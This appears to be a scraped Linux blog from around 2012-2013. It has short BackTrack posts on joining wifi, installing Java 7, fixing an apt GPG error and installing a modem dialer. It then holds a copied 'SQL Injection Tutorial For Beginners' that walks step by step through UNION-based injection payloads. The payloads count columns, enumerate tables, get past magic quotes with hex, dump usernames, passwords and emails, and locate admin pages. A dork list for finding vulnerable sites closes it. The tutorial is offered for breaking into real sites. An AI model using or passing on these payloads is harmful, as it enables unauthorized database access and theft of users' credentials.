root@bt:~# iwconfig
root@bt:~# ifconfig wlan1 up
root@bt:~# iwlist wlan1 scan
root@bt:~# iwconfig wlan1 essid "......."
root@bt:~# dhclient
===================================
root@bt:~# iwconfig
lo no wireless extensions.
wlan1 IEEE 802.11bgn ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=off
Retry long limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
wlan0 IEEE 802.11bgn ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=off
Retry long limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
eth0 no wireless extensions.
root@bt:~# ifconfig wlan1 up
root@bt:~# iwlist wlan1 scan
wlan1 Scan completed :
Cell 01 - Address: 00:65:EC:8E:83:A8
Channel:1
Frequency:2.412 GHz (Channel 1)
Quality=44/70 Signal level=-66 dBm
Encryption key:off
ESSID:"INET 007"
Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
9 Mb/s; 12 Mb/s; 18 Mb/s
Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
Mode:Master
Extra:tsf=0000009da905e1bc
Extra: Last beacon: 1088ms ago
IE: Unknown: 0000
IE: Unknown: 010882848B960C121824
IE: Unknown: 030101
IE: Unknown: 050400010000
IE: Unknown: 2A0104
IE: Unknown: 32043048606C
Cell 02 - Address: 06:77:7F:D9:AE:A8
Channel:4
Frequency:2.427 GHz (Channel 4)
Quality=22/70 Signal level=-88 dBm
Encryption key:off
ESSID:"FREE WIFI"
Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
9 Mb/s; 12 Mb/s; 18 Mb/s
Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
Mode:Master
Extra:tsf=000000737d4ec181
Extra: Last beacon: 768ms ago
IE: Unknown: 000A4A4159415F4C41524153
IE: Unknown: 010882848B960C121824
IE: Unknown: 030104
IE: Unknown: 05050001000008
IE: Unknown: 2A0100
IE: Unknown: 32043048606C
IE: Unknown: DD0900037F01010020FF7F
root@bt:~# iwconfig wlan1 essid "FREE WIFI"
root@bt:~# dhclient
Internet Systems Consortium DHCP Client V3.1.3
Copyright 2004-2009 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
SIOCSIFFLAGS: Unknown error 132
Listening on LPF/wlan1/45:56:a8:7a:96:a5
Sending on LPF/wlan1/45:56:a8:7a:96:a5
Sending on Socket/fallback
DHCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 5
DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 7
send_packet: Network is down
DHCPDISCOVER on wlan1 to 255.255.255.255 port 67 interval 7
receive_packet failed on wlan0: Network is down
DHCPOFFER of 192.168.30.67 from 192.168.1.1
DHCPREQUEST of 192.168.30.67 on wlan1 to 255.255.255.255 port 67
DHCPACK of 192.168.30.67 from 192.168.1.1
bound to 192.168.1.67 -- renewal in 129 seconds.
root@bt:~#
connect wifi via terminal bactrack
Tuesday, January 8, 2013usefull link
Monday, January 7, 20133dmax caracters
http://gtaiv-skins.blogspot.com/ caracters
http://www.scriptspot.com/3ds-max/scripts
http://www.gta4-mods.com caracters
Ubuntu. Oracle Java 7. Install the Oracle JDK 7. Install the Oracle JRE 7. Install the Firefox/Chrome Oracle Java 7 plugin
Wednesday, January 2, 2013This tut works fine for me on backtrack 5 r3
 Install the JDK
- Download the 32bit or 64bit Linux "compressed binary file" - it has a ".tar.gz" file extension
-
Uncompress it
tar -xvf jdk-7u10-linux-i586.tar.gz
/usr/libsudo mv jdk1.7.0_10 /usr/lib/jvm/jdk1.7.0_10- Now run
sudo update-alternatives --config java$sudo update-alternatives –config java There are 2 choices for the alternative java (providing /usr/bin/java). Selection Path 1 /usr/lib/jvm/java-6-openjdk/jre/bin/java 1061 manual mode
2 /usr/lib/jvm/java-6-sun/jre/bin/java 63 manual mode
Press enter to keep the current choice[*], or type selection number: 2.if only one alternative is shown then remember the number
0- Now run
sudo update-alternatives --install /usr/bin/java java /usr/lib/jvm/jdk1.7.0_10/jre/bin/java 3This will add your new JDK 7 installation into alternatives list i.e.
use the remembered number + 1 i.e. 3 in the example above.
- Run
sudo update-alternatives --config java 3:$sudo update-alternatives –config java There are 3 choices for the alternative java (providing /usr/bin/java). Check the version of you new JDK 7 installation:1 /usr/lib/jvm/java-6-openjdk/jre/bin/java 1061 manual mode 2 /usr/lib/jvm/java-6-sun/jre/bin/java 63 manual mode 3 /usr/lib/jvm/jdk1.7.0_10/jre/bin/java 3 manual mode Press enter to keep the current choice[*], or type selection number:3update-alternatives: using /usr/lib/jvm/jdk1.7.0_10/jre/bin/java to provide /usr/bin/java (java) in manual mode.
java -versionjava version "1.7.0_10"
Java(TM) SE Runtime Environment (build 1.7.0_10-b13)
Java HotSpot(TM) Server VM (build 22.0-b10, mixed mode) Install the JRE
- Download the 32bit or 64bit Linux "compressed binary file" - it has a ".tar.gz" file extension
-
Uncompress it
tar -xvf jre-7u10-linux-i586.tar.gz
/usr/libsudo mv jre1.7.0_10 /usr/lib/jvm/jre1.7.0_10- Now run
sudo update-alternatives --config javaYou will get output as:
$sudo update-alternatives –config java There are 2 choices for the alternative java (providing /usr/bin/java). Selection Path Priority Status ———————————————————— * 0 /usr/lib/jvm/java-6-openjdk/jre/bin/java 1061 auto mode
 1 /usr/lib/jvm/java-6-openjdk/jre/bin/java 1061 manual mode
 2 /usr/lib/jvm/java-6-sun/jre/bin/java 63 manual mode

Press enter to keep the current choice[*], or type selection number: 2.if only one alternative is shown then remember the number
0- Now run
sudo update-alternatives --install /usr/bin/java java /usr/lib/jvm/jre1.7.0_10/bin/java 3This will add your new JRE 7 installation into alternatives list i.e.
use the remembered number + 1 i.e. 3 in the example above.
- Run
sudo update-alternatives --config java You will see output similar one below - choose the number of jre1.7.0_10 i.e.
3:$sudo update-alternatives –config java There are 3 choices for the alternative java (providing /usr/bin/java). Selection Path Priority Status ———————————————————— * 0 /usr/lib/jvm/java-6-openjdk/jre/bin/java 1061 auto mode 1 /usr/lib/jvm/java-6-openjdk/jre/bin/java 1061 manual mode 2 /usr/lib/jvm/java-6-sun/jre/bin/java 63 manual mode 3 /usr/lib/jvm/jre1.7.0_10/jre/bin/java 3 manual mode Press enter to keep the current choice[*], or type selection number:3update-alternatives: using /usr/lib/jvm/jre1.7.0_10/
jre/bin/java to provide /usr/bin/java (java) in manual mode. Check the version of you new JRE 7 installation:
java -versionjava version "1.7.0_10"
Java(TM) SE Runtime Environment (build 1.7.0_10-b13)
Java HotSpot(TM) Server VM (build 22.0-b10, mixed mode) Install the Firefox/Chrome plugin
In a terminal:mkdir ~/.mozilla/plugins sudo apt-get remove icedtea6-plugin sudo rm ~/.mozilla/plugins/libnpjp2.so sudo ln -s /usr/lib/jvm/jre1.7.0_10/lib/i386/libnpjp2.so ~/.mozilla/plugins/ source:
http://www.iasptk.com/ubuntu-oracle-java7-jdk7-jre7-firefox-chrome-plugin
mms:// <- - - how to play this protocol url # online tv
Tuesday, January 1, 2013
how to play network stream tv
@ open vlc media player
@ click media
@ select open network stream
@ copy and paste the address bar
@ click play
ex: mms://stream1.france24.yacast.net/f24_livefrda
================================
#The address wasn't understood


fix GPG error ubuntu backtrack 5
Tuesday, December 25, 2012actually this error on my baby backtrack 5 r3
root@bt:~# apt-get update
Get:1 http://32.repository.backtrack-linux.org revolution Release.gpg [198B]
Get:2 http://all.repository.backtrack-linux.org revolution Release.gpg [198B]
Get:3 http://source.repository.backtrack-linux.org revolution Release.gpg [198B]
Ign http://all.repository.backtrack-linux.org/ revolution/main Translation-en_US
Ign http://32.repository.backtrack-linux.org/ revolution/main Translation-en_US
Ign http://source.repository.backtrack-linux.org/ revolution/main Translation-en_US
Ign http://all.repository.backtrack-linux.org/ revolution/microverse Translation-en_US
Ign http://32.repository.backtrack-linux.org/ revolution/microverse Translation-en_US
Ign http://source.repository.backtrack-linux.org/ revolution/microverse Translation-en_US
Ign http://all.repository.backtrack-linux.org/ revolution/non-free Translation-en_US
Ign http://source.repository.backtrack-linux.org/ revolution/non-free Translation-en_US
Ign http://32.repository.backtrack-linux.org/ revolution/non-free Translation-en_US
Ign http://all.repository.backtrack-linux.org/ revolution/testing Translation-en_US
Ign http://source.repository.backtrack-linux.org/ revolution/testing Translation-en_US
Ign http://32.repository.backtrack-linux.org/ revolution/testing Translation-en_US
Get:4 http://all.repository.backtrack-linux.org revolution Release [13.5kB]
Ign http://all.repository.backtrack-linux.org revolution Release
Get:5 http://source.repository.backtrack-linux.org revolution Release [13.5kB]
Get:6 http://32.repository.backtrack-linux.org revolution Release [5,041B]
Ign http://32.repository.backtrack-linux.org revolution Release
Ign http://source.repository.backtrack-linux.org revolution Release
Hit http://all.repository.backtrack-linux.org revolution/main Packages
Hit http://32.repository.backtrack-linux.org revolution/main Packages
Hit http://source.repository.backtrack-linux.org revolution/main Packages
Hit http://all.repository.backtrack-linux.org revolution/microverse Packages
Hit http://32.repository.backtrack-linux.org revolution/microverse Packages
Hit http://32.repository.backtrack-linux.org revolution/non-free Packages
Hit http://all.repository.backtrack-linux.org revolution/non-free Packages
Hit http://32.repository.backtrack-linux.org revolution/testing Packages
Hit http://source.repository.backtrack-linux.org revolution/microverse Packages
Get:7 http://all.repository.backtrack-linux.org revolution/testing Packages [87.9kB]
Hit http://source.repository.backtrack-linux.org revolution/non-free Packages
Hit http://source.repository.backtrack-linux.org revolution/testing Packages
Fetched 101kB in 6s (16.0kB/s)
Reading package lists... Done
W: GPG error: http://all.repository.backtrack-linux.org revolution Release: The following signatures were invalid: BADSIG AB6DA34B475A6B7F BackTrack Repository Admin <emgent@backtrack-linux.org>
W: GPG error: http://32.repository.backtrack-linux.org revolution Release: The following signatures were invalid: BADSIG AB6DA34B475A6B7F BackTrack Repository Admin <emgent@backtrack-linux.org>
W: GPG error: http://source.repository.backtrack-linux.org revolution Release: The following signatures were invalid: BADSIG AB6DA34B475A6B7F BackTrack Repository Admin <emgent@backtrack-linux.org>
fix
Method 1
Try to run the following comamnds from terminal
$ sudo -iMethod 2
# apt-get clean
# cd /var/lib/apt
# mv lists lists.old
# mkdir -p lists/partial
# apt-get clean
# apt-get update
Try to run the following comamnds from terminal
sudo aptitude -o Acquire::http::No-Cache=True -o Acquire::BrokenProxy=true update=============================================
sudo apt-get update
source: http://www.ubuntugeek.com/how-to-fix-the-ubuntu-gpg-error-badsig.html

Gnome-ppp, GUI modem Dialer
Wednesday, November 14, 2012ubuntu <---> backtrack
root@bt:~# sudo apt-get install gnome-ppp
= = = = >>
root@bt:~# sudo apt-get install gnome-ppp
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following extra packages will be installed:
  libuniconf4.6 libwvstreams4.6-base libwvstreams4.6-extras wvdial
The following NEW packages will be installed:
  gnome-ppp libuniconf4.6 libwvstreams4.6-base libwvstreams4.6-extras wvdial
0 upgraded, 5 newly installed, 0 to remove and 46 not upgraded.
Need to get 1,188kB of archives.
After this operation, 3,473kB of additional disk space will be used.
Do you want to continue [Y/n]? y
Get:1 http://32.repository.backtrack-linux.org/ revolution/main
libwvstreams4.6-base 4.6.1-1 [259kB]
Get:2 http://32.repository.backtrack-linux.org/ revolution/main
 libwvstreams4.6-extras 4.6.1-1 [490kB]
Get:3 http://32.repository.backtrack-linux.org/ revolution/main
libuniconf4.6 4.6.1-1 [183kB]
Get:4 http://32.repository.backtrack-linux.org/ revolution/main
 wvdial 1.60.3 [175kB]
Get:5 http://32.repository.backtrack-linux.org/ revolution/main
 wvdial 1.60.3 [175kB]
Get:6 http://32.repository.backtrack-linux.org/ revolution/main
 gnome-ppp 0.3.23-1ubuntu2 [81.4kB]
Fetched 1,015kB in 41s (24.6kB/s)
Preconfiguring packages ...
Selecting previously deselected package libwvstreams4.6-base.
(Reading database ... 273755 files and directories currently installed.)
Unpacking libwvstreams4.6-base (from .../
libwvstreams4.6-base_4.6.1-1_i386.deb) ...
Selecting previously deselected package libwvstreams4.6-extras.
Unpacking libwvstreams4.6-extras (from .../
libwvstreams4.6-extras_4.6.1-1_i386.deb) ...
Selecting previously deselected package libuniconf4.6.
Unpacking libuniconf4.6 (from .../libuniconf4.6_4.6.1-1_i386.deb) ...
Selecting previously deselected package wvdial.
Unpacking wvdial (from .../wvdial_1.60.3_i386.deb) ...
Selecting previously deselected package gnome-ppp.
Unpacking gnome-ppp (from .../gnome-ppp_0.3.23-1ubuntu2_i386.deb) ...
Processing triggers for man-db ...
Processing triggers for hicolor-icon-theme ...
Processing triggers for desktop-file-utils ...
Processing triggers for python-gmenu ...
Rebuilding /usr/share/applications/desktop.en_US.utf8.cache...
Processing triggers for menu ...
Processing triggers for python-support ...
Setting up libwvstreams4.6-base (4.6.1-1) ...

Setting up libwvstreams4.6-extras (4.6.1-1) ...

Setting up libuniconf4.6 (4.6.1-1) ...

Setting up wvdial (1.60.3) ...

Sorry.  You can retry the autodetection at any time by running "wvdialconf".
   (Or you can create /etc/wvdial.conf yourself.)

Setting up gnome-ppp (0.3.23-1ubuntu2) ...

Processing triggers for libc-bin ...
ldconfig deferred processing now taking place
Processing triggers for menu ...
root@bt:~#
screen shoot
check usb modem port
root@bt:~# df


SQL Injection Tutorial For Beginners
http://www.site.com/buy.php?id=1'
or
http://www.site.com/buy.php?id='1
After pressing enter, if this website returns an error such as the following:
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home1/michafj0/public_html/gallery.php on line 7Or something along those lines, this means it's vulnerable to injection.
In the case where you are to find a website such as this:
http://www.site.com/buy.php?id=1&dog;catid=2Then you must use the same technique with adding a ' except it must be between the value (in this case the number) and the operator (the "=" sign) so it looks like this:
http://www.site.com/buy.php?id='1&dog;catid='2There are programs that will do this for you but to start off I would suggest simply to do things manually, using Google, and so I won't post any for you guys. If you feel so compelled to use one anyways. I recommend the Exploit Scanner by Reiluke.
Section Two - Determining the amount of columns
In order for us to be able to use commands and get results we must know how many columns there are on a website. So to find the number of columns we must use a very complex and advanced method that I like to call "Trial and Error" with the ORDER BY command

NOTE: SQL does not care whether or not your letters are capitalized or not and I'm just doing it out of clarity, for all it cares your queries could look like this:
http://www.site.com/buy.php?id=-1 CaN I HaZ TeH PaSSwOrDs? PLz aNd ThXIT DOESN'T MATTER (btw please don't think that was an actual command).
So back to the ORDER BY command. To find the number of columns we write a query with incrementing values until we get an error, like this:
http://www.site.com/buy.php?id=1 ORDER BY 1-- <---No error
http://www.site.com/buy.php?id=1 ORDER BY 2-- <---No error
http://www.site.com/buy.php?id=1 ORDER BY 3-- <---No error
http://www.site.com/buy.php?id=1 ORDER BY 4-- <---No error
http://www.site.com/buy.php?id=1 ORDER BY 5-- <---ERROR!
This means that there are four columns!
DON'T FORGET TO INCLUDE THE DOUBLE NULL (--) AFTER THE QUERY.
VERY IMPORTANT!
Section Three - Finding which columns are vulnerable
So we know that there are four columns now we have to find out which ones are vulnerable to injection. To do this we use the UNION and SELECT queries while keeping the double null (--) at the end of the string. There is also one other difference that is small in size but not in importance, see if you can spot it.
http://www.site.com/buy.php?id=-1 UNION SELECT 1,2,3,4--If you couldn't spot the difference, it's the extra null in between the "=" sign and the value (the number).
buy.php?id=-1
Now after entering that query you should be able to see some numbers somewhere on the page that seem out of place. Those are the numbers of the columns that are vulnerable to injection. We can use those columns to pull information from the database which we will see in Part Two.
Part Two - Gathering Information
In this part we will discover how to find the name of the database and what version of SQL the website is using by using queries to exploit the site.
Section One - Determining the SQL version.
Finding the version of the SQL of the website is a very important step because the steps you take for version 4 are quite different from version 5 in order to get what you want. In this tutorial, I will not be covering version 4 because it really is a guessing game and for the kind of sites that are still using it, it's not worth your time.
If we look back to the end of Section Three in Part One we saw how to find the vulnerable columns. Using that information we can put together our next query (I will be using column 2). The command should look like this:
http://www.site.com/buy.php?id=-1 UNION SELECT 1,@@version,3,4--Because 2 is the vulnerable column, this is where we will place "@@version". Another string that could replace "@@version" is "version()".
If the website still does not display the version try using unhex(hex()) which looks like this:
http://www.site.com/buy.php?id=-1 UNION SELECT 1,unhex(hex(@@version)),3,4--NOTE: If this method must be used here, it must be used for the rest of the injection as well.
Now what you want to see is something along these lines:
5.1.47-community-logWhich is the version of the SQL for the website.
NOTE: If you see version 4 and you would like to have a go at it, there are other tutorials that explain how to inject into it.
Section Two - Finding the database
Finding the name of the database is not always a necessary step to take to gather the information that you want, however in my experience folllowing these steps and finding the database may sometimes lead to a higher success rate.
To find the database we use a query like the one below:
http://www.site.com/buy.php?id=-1 UNION SELECT 1,group_concat(schema_name),3,4 from information_schema.schemata--This could sometimes return more results than necessary and so that is when we switch over to this query instead:
http://www.site.com/buy.php?id=-1 UNION SELECT 1,concat(database()),3,4--Congrats! You now have the name of the database! Copy and paste the name somewhere safe, we'll need it for later.
Part Three - The Good Stuff
This is the fun part where we will find the usernames, emails and passwords!
Section One - Finding the table names
To find the table names we use a query that is similar to the one used for finding the database with a little bit extra added on:
http://www.site.com/buy.php?id=-1 UNION SELECT 1,group_concat(table_name),3,4 FROM information_schema.tables WHERE table_schema=database()--It may look long and confusing but once you understand it, it really isn't so I'll try to explain. What this query does is it "groups" (group_concat) the "table names" (table_name) together and gathers that information "from" (FROM) information_schema.tables where the "table schema" (table_schema) can be found in the "database" (database()).
NOTE: While using group_concat you will only be able to see 1024 characters worth of tables so if you notice that a table is cut off on the end switch over to limit which I will explain now.
http://www.site.com/buy.php?id=-1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables WHERE table_schema=database() LIMIT 0,1--What this does is it shows the first and only the first table. So if we were to run out of characters on let's say the 31st table we could use this query:
http://www.site.com/buy.php?id=-1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables WHERE table_schema=database() LIMIT 30,1--Notice how my limit was 30,1 instead of 31,1? This is because when using limit is starts from 0,1 which means that the 30th is actually the 31st

You now have all the table names!
Section Two - Finding the column names
Now that you have all of the table names try and pick out the one that you think would contain the juicy information. Usually they're tables like User(s), Admin(s), tblUser(s) and so on but it varies between sites.
After deciding which table you think contains the information, use this query (in my example, I'll be using the table name "Admin"):
http://www.site.com/buy.php?id=-1 UNION SELECT 1,group_concat(column_name),3,4 FROM information_schema.columns WHERE table_name="Admin"--This will either give you a list of all the columns within the table or give you an error but don't panic if it is outcome #2! All this means is that Magic Quotes is turned on. This can be bypassed by using a hex or char converter (they both work) to convert the normal text into char or hex (a link to a website that does this will be included at the end of the tutorial).
UPDATE: If you get an error at this point all you must do is follow these steps:
1. Copy the name of the table that you are trying to access.
2. Paste the name of the table into this website where it says "Say Hello To My Little Friend".
Hex/Char Converter
4. Copy the string of numbers/letters under Hex into your query so it looks like this:
http://www.site.com/buy.php?id=-1 UNION SELECT 1,group_concat(column_name),3,4 FROM information_schema.columns WHERE table_name=0x41646d696e--Notice how before I pasted the hex I added a "0x", all this does is tells the server that the following characters are part of a hex string.
You should now see a list of all the columns within the table such as username, password, and email.
NOTE: Using the limit function does work with columns as well.
Section Three - Displaying the column contents
We're almost done! All we have left to do is to see what's inside those columns and use the information to login! To view the columns we need to decide which ones we want to see and then use this query (in this example I want to view the columns "username", "password", and "email", and my database name will be "db123"). This is where the database name comes in handy:
http://www.site.com/buy.php?id=-1 UNION SELECT 1,group_concat(username,0x3a,password,0x3a,email),3,4 FROM db123.Admin--In this query, 0x3a is the hex value of a colon (:) which will group the username:password:email for the individual users just like that.
FINALLY! Now you have the login information for the users of the site, including the admin. All you have to do now is find the admin login page which brings us to Section Four.
Section Four - Finding the admin page
Usually the admin page will be directly off of the site's home page, here are some examples:
http://www.site.com/admin
http://www.site.com/adminlogin
http://www.site.com/modlogin
http://www.site.com/moderator
Once again there are programs that will find the page for you but first try some of the basic guesses, it might save you a couple of clicks. If you do use a program Reiluke has coded one for that as well. Search Admin Finder by Reiluke.
And that conlcudes my tutorial! I hope it was helpful to some of you. Remember to keep practicing and eventually you'll have all of the queries memorized in no time!
Comment and Rate!
Give credit where credit is due!
I do keep my promises so here is what I said I would include:
Dork List
article.php?ID=
play_old.php?id=
declaration_more.php?decl_id=
Pageid=
games.php?id=
newsDetail.php?id=
staff_id=
historialeer.php?num=
product-item.php?id=
news_view.php?id=
humor.php?id=
communique_detail.php?id=
sem.php3?id=
opinions.php?id=
spr.php?id=
pages.php?id=
chappies.php?id=
prod_detail.php?id=
viewphoto.php?id=
view.php?id=
website.php?id=
hosting_info.php?id=
gery.php?id=
detail.php?ID=
publications.php?id=
Productinfo.php?id=
releases.php?id=
ray.php?id=
produit.php?id=
pop.php?id=
shopping.php?id=
productdetail.php?id=
post.php?id=
section.php?id=
theme.php?id=
page.php?id=
shredder-categories.php?id=
product_ranges_view.php?ID=
shop_category.php?id=
channel_id=
newsid=
news_display.php?getid=
ages.php?id=
clanek.php4?id=
review.php?id=
iniziativa.php?in=
curriculum.php?id=
labels.php?id=
look.php?ID=
galeri_info.php?l=
tekst.php?idt=
newscat.php?id=
newsticker_info.php?idn=
rubrika.php?idr=
offer.php?idf=
There are more extensive lists of dorks that can be found.
Hex/Char Converter
TEXT - Admin
HEX - 0x41646d696e remember to put 0x infront of hex string;
CHAR - CHAR(65, 100, 109, 105, 110)
@rasenshurikenn
http://dev.mysql.com/doc/refman/5.0/en/c...limit.html
In most cases you will found ~15 columns but I had examples with ~50+

